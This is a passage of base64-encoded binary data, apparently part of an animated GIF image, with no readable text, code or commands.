zS1cBObQ0JpAEC1IBd/uLUAdLZRGAxVuAgBaZgEuaU3I1hbsnfQFaYMCZCxEEZsB3kSMQ2bmMf3AJIGMDcmaOKriiLtqiLviiMxqiMxmgR7oFqKFds2oVB7iiP9qiP/iiQBqmQDumQFoAYVsQQ4Bt7naFtNqmTOoAMGJg/5GYcxsYEDAcJjUMCjEAZlEIpXEAfxAELpOQA9qQahMEOfMEXAAB3AMABHN8bgIEaVGcc4EGdBmVEzAENwIMotNgl3AEfzMIQMELK0ZiNPeV6SGVUoZ9VTlH9aaUUeaVXlqLMgGWFyGd95t8q/[base64]/[base64]/0wQHwgcS4wdn6pJ3a6VCypCHIJZ/ywR2gwAF0AMoRao397vlFJY6BosuF4o/FXP2935Ap2ctsaqaS5Vg6b/Q6mVmWVStW2c+sgpfRJQLwgRooKI8Eo1857Qn4SKwS0gW6ANpUba1aLdb/vmrfkJ00cqiZfCg2Qk7Zpm7qMmIckJI3lgBs0WCzhuMAOysBm2MBJzACL/ABN7ABP7ACO3ABK4IisBJqfVa7iKvthYNGTUE9cEJ1Ga4Ij3CRjoKvIYOsVIQfgGS/hgM8fRa2/MLrQW6+ooIMZMG6gMQEsLDlwsu/kGRxIEcceOkFJEKYFtUsnJEZXSckNg4UzAEZuEEh5tGcWl/HBiUUeMAcAMEcuEELwQMeXMIl1IDIrOzKlqfLol+PYaXMyizzFtn8fSV/TO/OYarOQu/QBE1+Au3P+qcfb8h/+uwskGpdkQB28ABTSp0FIAkE/ojTwmoxyiphSahguhSuVmgU/xCJ22zJE+zZJRGOsNpvZEIOZ5Ho2QKAJiTcBczCDAiYK78yLMfyTjiCLdzoauQtgrmwLO8yL/dyRWwDlVquEWxCOfmyMR9zZBxD5fbwasSGCAXHOIzALTBiiQHAHVQfx6kB2KDRUOGBiHRHKXzBjIBNUQFl7ELEHBiCB/DAc4hCDWjDBxxADXCiU/ruoZZf8J7fVLYHVb6HfLCx+yXvkElRzMyczTIZHtfx/[base64]/R4oagFYtQNoa0iGUHbR/vZ4uAAYFyzZd979hgw0YDVvlOoPmWr0kTQd4I5tVerSVXKN68DSX9zdkNTiBQI+KUAQysibFy4/5SrCYkwgXk9DD4Agz84iTswRmk8FQ/9xRswx4MgSO8Qz8oF97q7XXrI3cjmBGEwxAgwTEU83Mn9TZsQx5YQjhY91X/g5QThIMluMA2OHd5J7UK7IELOIJVt/[base64]/MAK/EAK/MAq4PkPOEGf/wAkhEM44LkTSIET+LkTQMKhL3qhN7oRFPo7GME72IIUGIGl/1+6pQdUP7jCpiehp/M3qIe6qI86qZe6qZ86gs0hSQaMwTQBF0RBwUEsFFzAwz04g3dNXSEALwxV43hsXfMQGMxCN3SDKKjkHXyBGsjYPY/feK6cyZh4VQIZpB42zEnq894sjrfiHuOiZVt2IH97ZGtAB+x4XeURFCht+C5yg5IvkQ95JP8I3tSqS12t1sn2hWboCBYcSyOOnfq2iHLj2WrCAZSCwQ4Vci8BDOBBma/5JjD8xm5sOGwsIfyAnafABVxACjgBL6xCxnc8n/t5xzc6ozO6oUt6yVd6pduCEaj8pWu6EeDyLcc8qs88zde8zd88zrOGM8/hJIwAF8RB1f/K1IRDwRcs38M5x02JAnQ8XB6RQeNY+Mey5He2Qzt0wypAARd8ABTwgdgcEYj7rojj843tM9kv6sn888tJ+0C/TM0x9qXCONxrqs+totA4NER7Kg6AAXSUKgm4QQeAL9XxCCA96JF7NJOQkEq172CyGQhSUtlBVm4bnCd96HU2AWXOQeoeANomwg5UZ8LHwSYQgpmPvuiv+cND/DDMwiz8wDBQ/MVjvKF7/KHnecYjOp7T+ciTfKPbQqFXeriyfKaTYTYgIacP9afnPPInv/Ivf84D7KpvdQkFwi24FBHgQVE1DQlswCIswoJLhyBKxwZQzBeUMwygMxQPOySswir/8EDWa0MX8ALKjQzwCm+zBzZhv4f1IS+1t2eSAQSOLhoGRtBwEMdBDQkZKnT4ECJEHgonHpx4UQNGjRk5VuRoUeEcih/fkBBFAiUJeAhqzIogB9uQIRZmypxp4YqFEzqv7LzSU+cJn0+InEhw1EUCo7WUJqh14imRWkSiECFyi8iTW4G4bAq06U6ZMkvKxDEbp0mmJk36tO2jhteFL8NgwFgCgxCMTXr55s1bF0a4YYJ/hPsx64ejcLzYSdFxgdyFCymkpEgBibIVKU4M/yAnZbOUd5uNOCltRIqRd0ZssXZtBHY/I9n60abdr3a/eLlx3+atG3dw4cOJFzd+HHly/+XLmTd3/[base64]/MCSk+A40cJzoNrVMnbFnNtNRag80IV1yJx4jdZAvOiOlsvRXXXHXdlddem8NOO+2SEjaBQOLgATwowHhDBwRI2GCRDdYzT5TxdlBjmDhgMEsMKIYBoxtI9ovgiSiieGIOE9SAyUEIIbzwXQwvnPfDeu39sIsI8mXRoH75/TchE7sgMeAZW2yIxiEVjsijhjt6GCOIRFJ4IjCcRRIlUcDoAhuYnryJJq1yyhLLknO6YqYrEhi2KaGeetnKqa6wKk0iuGATLLGWkHMJD9DywM4+NNFEh0TUyAQGPPQqI9C9nCaULsEIG0aNwoYIx4kfAou0U8gusAIyKawgR7NOyXH/5RBXzg4VVNhSe9u1VWObLTfaZP3NN1/[base64]/gCDKXCEIzYBiXBskDKRAZsOyOa1z6xNCq5ATadmwyrU/9gCbnKrFd1gJata4eaGgNPhDnnYwx4iYX7CqgBSVkaEZB2RcWghwxcAsAIAqOELvGCWGtQAHm7FQXTdUMcqaPCEJ7hvdYygChTgwYQIvStC89JdhbBxLzfe63j/8pdBnMe8F10vRng02MI84hCHgQQkG9kIID+igYkZciQZcZZJ4JESErTEY3J4wk1Odr6RnW8nWdKJBYiAkyGMLClJuR/MajEVmdGsf//[base64]/epr30ki99PLAEmpzSFlKWMmf6u0j+u3EGAeJBTAefQllJcq4EPhOCfeDmoQlFwmIfBYAYtRZlm6kAHmPraBUgItmpqCoWu8JSnjPCZ1siGHIV1oapig7d4PhaykZUsBa7jgu1MgmVXwAMPcLA4KOhTDW7/MI8OFpGGZl1ADZqYQ7bigAcoqGE/NVCDBsqlAPd5UXVOfQIPmECCjborjWmUVxvb+EbjxjGmyTOewARyPRtZL49DaodPKcaRWURkYtkb0ixqED6UNBIBHcABIWIihyhF6ZI+saRSqwQ/lF2SO0txCv5KeQVT7g+Va7qZmzZRBrHGYQmyZIvQdlCKYUAhL2tl69OAGRhhztVSakjBKnhBma+Ro686kOaGrUkObH4Ybaz65qxcyCpyolOdklXxilnsq+sMrnDbyc4tjggFE8VBn2/YwQU0p2OjBfSghMABDRjaUEaYSylRWJNQVKe6nkQhEKJgggYM5CDbtetBFdLd/5Y3VKEO+Q6lImrphvI15jELZEUyZVEd63jH5+LUetSNs/Z4tKOB/FRGRUISUR/JA/Ii9ZPnY6omoXqyJ7d3J/K7AlPj2zKl0Dd/M5tK/9bElf7igYA+W4smEsELuvT3T18ZwiZuAcFBGepQcZ1r1ibMC15E5jF95WsJPQy2E3pKbYXNtQo/A5vElrjE/SDHbmBFqxYfG9nJds7hiBXKE5TBW/n8bOOGwQs3rKAUX1ADGTRxqDhkwizQBkMNarCKLvxnBAkwFyNmZqUoACUn735CB7iBAOHGa14dCrNx7RWifaUIpjZ+6cCfN+ebJgxHfozIdSWSyIddN2I+PSRn1f/A55Q0sgYRwMafzUvJ872PSuvNJE+2FOicMNUF8mUKzKJQplPSrNJbaaV/YfmztQCgFBfwtl4U/[base64]/velyWhXIlLi170CRgdJqySSXVRmXSaLLDfmYthrE0oKwDccGD/QjDNK9EvdS9/WahUV5CYkEqmZTwc62n2dZq29jBkrIm2XSuWVaYKttV7s/Wvvx/[base64]/NZGsX4N/WaIxEjsnM6p/eKPDuuwh8KunmJMKRhn/9oYh//mI19aKwLEoLXwgBCQTw1asCWIQgEacWYM0FwUUBIZUPau4A5WgQQc6iWAC43UaF68zEI6hMvqJV80pBQnL6UoD6Y0j3nUDPPgDBbf7POCRCFEj3lGb0eyxyBKYs/[base64]/qiQGC5HtCtiOoCRLg498kMGWy+pbLCSLil+bsIn7Gt/PG7QLMEFdGLlirDl9Ofl1mQI2mTmzgIKaIkXsEUKq3DUAIWD3ArotLCYfoALK8wy2KEMydAK9DL8wu8QpEkNpY5V2PAN2U/r5BA4cIOdCpIxG5M58LBwjqKiXKshaTJE9K8iCVHfQmcVjIQGIoAqHo0oyoUq/q40q+LdSPIBTbMkLWAWRIHwONEC5WXxRPECJUTfTFHydJM3IU8VL8+mrmfzStAnES4ipmd6bBE5IaIFUU8lBuT/z2zi9Wxw5NbnFqjkSlpuSwhhGbuzfYQwGltuBO4L5nBmLAiILRIBAKDgT+6A1IZAHKtQUPYCHVHtgtZxBZIpLsYmHsUQHsmPw1Co1+BmH12IMA2zmxxTQRf0Vg6HZVyACPiwMnHsO/wJMzUzDjTASDSmDKgidc5FomhP9vYnffBrZmYGJJ+KRDspK+RgFd5goxDvJVEKpcDMjR5PpXAUBC3P8qCrJ6HHIYwTBXVqen4qFztPA3jRkTAOBzqGBqHEfCpp5OKHKEjORK/AvE5u0dzLAkpJ3WrhK8nTKlRJLDDNF74tDq5lGAzRG6IPHMkxgpQGmKxhaobOC5HJwvBq5y+lCfyU7i//cpoE84QGk1DnpjDbz25yYzEZlFEbNTgIp54QB9qmDUUwUz7EQPFaC/kAUBTeQBQcSnU+VGQk8QEdMEUf0FwcsJOiAAtSlBDSgFwOBEJAisssUEJwMxRjkt8+8MyQp2CWh6ZeUUZ8lARxSrv0yBaTlc4g8vT2LCXUAAeQSpKGYJJeD6q0ZNAWUEtOtCgsgBB0zztR7gTCU6tGAE1qQU2UsE/O4gv4YBhC7T1vYQgWRRwB5QqhZhi67TCqhgu1zzH8c9Yeo9bKUAzHBoVQA2HhJh/50Q3dEIccFWIjNjgCAgAh+QQFZAD/ACwAAAAAdALIAAAI/wCBsBAIpA4Lg3USKkx4oE7DA5IeSpr4QlLFFwca1gmh7cmTKB+jiNwVRt8Okzt07djBgEEiBmHCvJD5YuaLlgh06UKwYQOCHTl99hy6QZXRoSaOpklDdIMuVUU3MGVqNKmqNFDT8OnQMcoujyBBfhX75KvHr2M/nqXQaoafGXD9PPAToG5ct34mgJrwYILfCRQCA/bbdy+FKIKj+HnbipUfXI9BiVjDoqGZQR6OZD5yhAXnEEcMHQFtKLOH06hZeDDDwsycA2b6mDnQBzbtPrVzHyAD4MAXAL8ThUmUaAevlTp4SiWRZpEeVXr0mNBDAkF1EjoWkdDOPbuO71Z0hP8PooN8ECvmrYRXb4Uc+0NWDsmXn+3QGPv249XPxl+//[base64]/RRh6l9zOEaa66laioZtR3/0BsAAPxInEs7/[base64]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[base64]/SfVH3IOvCj19nZd1582PKj2HPPtuYeNni94vXr58NG/RulCP1h4A/AAM85Y8/SCHlBnqMscEHH/ppsEH7InTQBxuMoaeRJP4wIEAOO/TwQxBDDJEYAgjw78QSP8mHGBZbJOaUDGCUkQoqDKBCRBxHJOCTT4AhxkMqShCyhAw8LEGQFkrIcUkOOymwnBuMYVBCKqu08kosJaxjSy4l4fJLLlmoQ8wtWXjhBQYO0gWBNNtEaKENGkJgzYgWeiOhhUhQRaORLOqIpItGukiXDfxMCaU0TpL/iaaXZlrUppV4gkdSR396CQHDtEHigaT8wOUqp6gCtSpSqXoAFK5S/[base64]/C8tJgpo9mLT5Zg+JGXnk/3D22WdigOlRECU7LKEFpJM0sgVFphDRxgyiljqDDUEk/6bkRujBb8osu/[base64]/vS1G1t+2/F+Kw2D+ao917devtNuOH+5SW5HXRo7jkrDD54O4OD+K5h8pDHPOhZR3vaE5/[base64]/EgqT03lVKqjwFeWZSzXBcAPs3qLW2iXlhO4oFm0I4HlgEUB4RkLMMQ6Hqq24pZd0AEL06KWZOqgLVSyYDOYCY1nvvWtcsVyXCgIgbpoGQJD0BIFYtglCo7QrtGgwAO1IeZt7IUv3gDgfSv4F3J2wICB6SIIutAfdvx3TQD/AlA8DzOPFSxmMYxpzBY2wIcxyiEEj1GDAO4ARgwDZAA4AMMdBKDGH+ZBinI0AmUKsgWF+mGLCdnCGPgoxzz+8Aka+swAC2Uo1KYWtSFFtEhGEwQLP+GOFGb0Q0cSBJLcCaAbIu2j/iASk7ZxNDgkNGSeSAKUtGaDfmgsiDPNUh0OIAmzhc2m1doptW46LbbdKU96E0glLdUomYiEI1QsVNyeyYAwhAEALzgAAMJAkTkdLiSAMpTi0PiSyx1VKC8Jik/CalbLjZUjDKgDFraiDQpwanR9pAqy/mgqqDArdbebgKuOZRYK0A4ttJPDI+GiK7doAB68YywTohA8wMzg/xifO12zduEWOmjjEnfQRhimtdPoScaYqcQM9q5nmvKRizTbE9+7VCOvzNRrfU1on2+Eo4bhfKEUpbgANOuni+sobDrf2Q51FvY/8GyTPARUT3rgIx+M4YeD50zCx3aUjxuBiAr54NkfkoDPG4T3gi1j0HRJUaKEnjSiQ1JEC5CEtPe6N2nxpe98YWgkFuZXo/[base64]/COuHq6J3GwGkJvroJg3L2affnKMHvypZ4mAkQGn4SgDipAgNUpWQQQNdGsrMyc6d5RQA+BQ2MMmdrGLPdKjtbCF/AVRQxlKhallV4b/BbAMcTjSD50h1jgzQLJLBN7xPljcEcLpTiOsU7NVGE1p2pvdwlgoKArlLmPt8KJEApELO+Y1KEDBJfx9iQ9s1t9mWEz/IqCqkMAFKsQIUIgXVRK5NeJY3niZd47p7ZIN0IARUTjVHEAxg2K1ApFJPlZZkNVkP7aKU3vlSlOOAZitCPYJheUyruQghwhoQAOi+JVZ0zAsZJlDBNG6BArscfQjHIEFgyB4KuQcYwbcWXp5ZgG2sLWtzXhmM6OB5WrDly5Bv4aXv/xlamYzm2HaZg7DqC2/AMBM4iCntwPDzqb1Jx3jfhqbol7uw9gTD/jEwwaCt1AHCbQjYhi4hhngbom8i099RmnX+dnPxxDaoWALWxHrHdJDo1ajGi20RkYTqZE6qt8ObUP0C/V8BjhPjBLko6PUNva1Tf9fZNv+wGfg0BQU/6EIWNvspEkbmT0RhB8HjVv5OD332MB0UwY4cW9hDKO7LWXxl7hxUjIhgT4YQAMzpMvfdPgAHbiwZiykf813YPNoPLAYBnhxjH+as/xVsYg0LEIVarRJ5WiS44obK5e4HI6ogydYA1DAhTlAhmIhCwdEJE1KpLIgOb/wAqtwCl5ZnZNzilqROZqTA0aIgAgIQQ14A8uhHCZIQGNhhQVgM1MQABg8OnsYBKazqVdgojHaAc8qpakbk20JjaT7FlcCF1wqQkMLAV1CwlxCQl4au3aJF9hIuziwF9rCF00IDkqLu4ChH/[base64]/PqgDyVAf61ElzhiN8GEt1jqX1rKlOHCN10KNOFhJeqnCJtAEftEEZoI7gFEO5nCO4PKf4aIOTwtDh+k79WiPbKAP6doPIciQFDmFbfOQKRBEADmDCOKZ6gIv/ajKRvCYX8M8+HJKESLE20M9DsmA+oIvpPm9iuKZEknLkWEhQYC29hrLauuvFvIo00saAusvj9qGDJivEnjDpzmajhqZ7zo+mMogUqQpnLqpUzxF5kM3m1oMfVgIWIy3oQAxu/Ebi8hMvGEAAGABGFyzXRgALdCCNdACBSBN09wFLRgBYsSCxEgxqAKqiHA4/ZvG+TOJjXijNxLAi6PFoXAjBOCB/7bYhQd4gTVAFtdBlmMQHi8gOQtEskSqwOGxQKW4nbCQClA4DJkjLHwMQR4QioD0sGFZBmI0hYNMSGewhxCYQRZoyGkJg4icRhNgAKrKSDOYOj3rsxN7pdcAOyMMATHAJRRYwlsi0CVoF1vanngppjmgwtrCQtzaLbnjhYG5n3TgHzDcu5/[base64]/UQrsplC3akjSYvMIIXYHdmh+bvAAr0IWEyZ/hwju90ybyCMqhJLyOsS4VccogETYSxRG9lCACuLV8oi7/8MN3slFm66/So6hFfKAeHba+5BA4cLzvMhCPOTwC4D3/DoFKKRWwprSRa+iRFnrSEg3LYbtEFDIAErGnrFGQ5PNSmrop5ntZ5hPTU4wqgeCISYGilSCByySquGEAN0gTzwoBASg/EBjNPF0DpE3aNUiAPS1NBVBNLLiD3ziAeynTMHCDn+WirJrGwAEj/cM/pdIDNYoJiIs4mUAAOqIdXKCBpfCL5XxbT5UsWJnbuQ0GWAmAYCi5B5SVKZuKmNtO2mEEWQWWslqJHrukBegFEGgDU9DVhLQHAQACIAhWgis4GftGE3ADqkrWqqs6Z3WlboGlI6ylJCxdfmtCX7LWA40DFDhJlmRQtvMNcH27ZkoOCm2O5pCmL/RJMeTQAhrK/34oJ/4wqB3RxBCBSmPLAIsNEZMdmXq6J+hlQxrVSqS50Z/J0WmzKIxaWLsM2QChAhPRUjVUw3uqpyNttr0UtkW8KLakxLsEEEAsy+Bj3obFkT3ohJYiTB8YRZb9mlT8qVSUWUXVh7ZBojQwqknRA42QCDhRiIToWfo8ABQAhA/[base64]/Zoy9LxhEqIJF+/a7qOjyBhd+t9AcgtRFVppGogaD1goOEZUu6NBqL4pEYkZoSgGWm6WQQ8YQ/wLWqNLxjwJEzoIKMbYFabkQXoig4WF6Dla/5BZGTei84eN8PsQRc69L+BaIJQ7eYLeMw4AOhqptKohsrSqINcOCnyrd+44IBwGA9XQMRoAARkGd7Xto9fdpQEgOqTZc5CIONUOOEi2D4zCIw8ghrxAlJXYmyjTgQcwM8GMEooIP/LlgWdwSkY3g5UqVbsrjbCVQyFdjbVb2depS5J2YEKeadE0SrgJwDU1gAEOBix/1iewgXy3iM93yBLLLGNCaBuNnBx+AzEwO0P+tPAa0lJEzq0kXCA3VCdykX1JiXKWzQe+kNt6NJ4yDXLMrd6yiYDA21baKYeCC8c6qnT7gGp4QnRdzkkY3mZrsGIp0Z/yCA6f1DTc4vWR42RFRfocHrWZahvm5EFsKhal7KD6GC/C0HetAP8u0Ew2beWVtfHmGh3FMpTiTY41XSpCHZGrLDl/qhbe4aInI+lzXFA2ibcT7gs72TN8BMK8KbOWET+nwBD/DFYSRNpqVne67nNeBg/z01TdecAzKYA37rgh2IIjCoATfIIgboA8xojKhiYTOK1EgRiUl1CW2